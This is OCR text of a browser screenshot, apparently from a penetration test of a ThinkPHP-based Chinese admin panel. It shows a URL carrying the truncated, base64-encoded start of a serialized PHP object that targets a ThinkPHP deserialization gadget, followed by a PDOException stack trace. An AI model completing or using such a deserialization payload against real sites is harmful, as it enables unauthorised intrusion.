 后台首页 | XX后台系统
提示
用户管理 | XX后台系统
不安全
wasjpentest008.com/index.php/index/index?data=TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjk6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7Yjo...
知攻善防实验室 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
desktop-a3j2o0a\guoya
#0 [10501]PDOException in PDOConnection.php line 797
SQLSTATE[42000]: Syntax error or access violation: 1103 Incorrect table name ''
788.
}
789.
} else {
790.
if ($this->reConnectTimes < 4 && $this->isBreak($e)) {
791.
++$this->reConnectTimes;
792.
return $this->close()->getPDOStatement($sql, $bind, $master, $procedure);
793.
}
794.
}
795.
796.
if ($e instanceof \PDOException) {
797.
throw new PDOException($e, $this->config, $this->getLastsql());
798.
} else {
799.
throw $e;
800.
}
801.
}
802.
}